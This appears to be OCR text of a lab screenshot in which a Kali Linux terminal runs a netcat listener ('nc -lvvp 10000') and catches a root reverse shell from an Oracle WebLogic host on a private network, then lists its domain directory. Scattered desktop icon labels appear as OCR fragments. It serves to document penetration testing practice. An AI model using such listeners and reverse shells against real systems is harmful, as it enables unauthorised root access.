 e
challenge.go
sm
run.exe_ext…
gtiao
1
9-9…
2
23
sd
cdc
encrypt_fil…
wdraemv@kali: ~/桌面
文件 动作 编辑 查看 帮助
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(wdraemv㉿kali)-[~/桌面]
└─$ nc -lvvp 10000
listening on [any] 10000 ...
192.168.88.128: inverse host lookup failed: Unknown host
connect to [192.168.88.130] from (UNKNOWN) [192.168.88.128] 36378
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@cfebcb72105d:~/Oracle/Middleware/user_projects/domains/base_domain# ls
ls
autodeploy
bin
config
console-ext
fileRealm.properties
init-info
lib
security
servers
startWebLogic.sh
root@cfebcb72105d:~/Oracle/Middleware/user_projects/domains/base_domain#